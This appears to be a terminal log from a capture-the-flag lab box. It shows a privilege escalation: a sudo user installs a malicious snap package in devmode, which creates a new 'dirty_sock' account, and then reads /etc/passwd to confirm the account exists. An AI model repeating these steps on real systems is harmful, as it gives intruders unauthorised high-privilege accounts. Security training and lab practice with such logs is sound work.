 [brucetherealadmin@armageddon ~]$ sudo /usr/bin/snap install --devmode DcodeZero.snap
dirty-sock 0.1 installed
[brucetherealadmin@armageddon ~]$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin
brucetherealadmin:x:1000:1000::/home/brucetherealadmin:/bin/bash
dirty_sock:x:1001:1001::/home/dirty_sock:/bin/bash
[brucetherealadmin@armageddon ~]$